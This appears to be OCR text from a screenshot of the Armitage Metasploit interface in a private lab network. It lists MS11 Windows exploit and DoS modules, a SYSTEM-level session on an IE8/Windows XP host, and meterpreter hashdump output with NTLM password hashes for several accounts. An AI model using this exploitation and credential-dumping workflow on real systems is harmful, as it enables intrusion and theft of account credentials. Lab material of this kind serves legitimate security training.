 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
dos
windows
llmnr
ms11_030_dns
smb
ms11_019_elec
exploit
windows
browser
ms11_003_ie_css_
ms11_050_mshtm
ms11_081_option
ms11_093_ole32
ms11
192.168.56.102
192.168.56.104
NT AUTHORITY\SYSTEM @ IE8WINXP
Console X windows/fileformat/ms11_006_createsizeddibsection X exploit X exploit X exploit X exploit X Import X
exploit X Persistence X Meterpreter 1 X exploit X Files 3 X exploit X Meterpret
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HelpAssistant:1000:9b45eefa50cbd1f779518231c8ae0fb3:8da1ecee0f0c121facdfb869612a33c6:::
[+] IEUser:1003:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:60a8616c6fd013a1aff2d7c3328b4af8:::